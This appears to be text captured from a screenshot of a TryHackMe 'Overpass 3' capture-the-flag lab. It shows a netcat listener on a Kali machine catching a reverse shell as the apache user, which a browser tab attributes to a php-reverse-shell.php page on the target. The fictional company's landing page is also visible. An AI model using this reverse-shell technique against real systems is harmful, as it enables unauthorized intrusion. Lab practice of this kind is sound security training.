 angellm@kali: ~
File Actions Edit View Help
angellm@kali: ~/THM/CTF/Overpass3 ×
angellm@kali: ~ ×
┌──(angellm㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [ ] from (UNKNOWN) [10.10.116.147] 60114
Linux ip-10-10-116-147 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
20:23:30 up 1:07, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (879): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$
TryHackMe | Overpass 3 - ×
Overpass Hosting ×
10.10.116.147/php-reverse-shell.php
Apps TryHackMe Notion ExplainShell Exploit-DB Google Hackin... Rooms » Reading list
Overpass Hosting
What can Overpass do for you?
Overpass offer a range of web and email hosting solutions, ideal for both individuals and small businesses.
We promise a 5 nines uptime, and negotiable service level agreements down to of a matter of days to keep your business running
smoothly even when technology gets in the way.
Meet the Team
Our loyal employees span across multiple timezones and countries, so that you can always get the support you need to keep your
website online.
• Paradox - Our lead web designer, Paradox can help you create your dream website from the ground up
• Elf - Overpass' newest intern, Elf. Elf helps maintain the webservers day to day to keep your site running smoothly and quickly.
• MuirlandOracle - HTTPS and networking specialist. Muir's many years of experience and enthusiasm for networking keeps
Overpass running, and your sites, online all of the time.
• NinjaJc01 - James started Overpass, and keeps the business side running. If you have pricing questions or want to discuss
how Overpass can help your business, reach out to him!
backup.zip
Show all ×